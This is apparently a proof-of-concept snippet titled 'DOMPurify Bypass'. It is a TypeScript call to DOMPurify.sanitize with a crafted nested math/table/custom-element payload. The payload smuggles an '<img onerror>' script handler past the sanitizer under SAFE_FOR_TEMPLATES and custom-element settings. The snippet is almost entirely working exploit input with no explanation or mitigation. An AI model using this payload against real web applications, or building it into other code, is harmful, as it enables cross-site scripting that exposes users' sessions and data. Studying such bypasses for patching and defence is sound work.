 DOMPurify Bypass
TypeScript
DOMPurify.sanitize(
  `<math><foo-test><mi><li><table><foo-test><li></li></foo-test><a>
      <style>
        <! \${
      </style>
      }
      <foo-b id="><img src onerror='alert(1)'>">hmm...</foo-b>
    </a></table></li></mi></foo-test></math>
  `,
  {
    SAFE_FOR_TEMPLATES: true,
    CUSTOM_ELEMENT_HANDLING: {
      tagNameCheck: /^foo-/,
    },
  }
);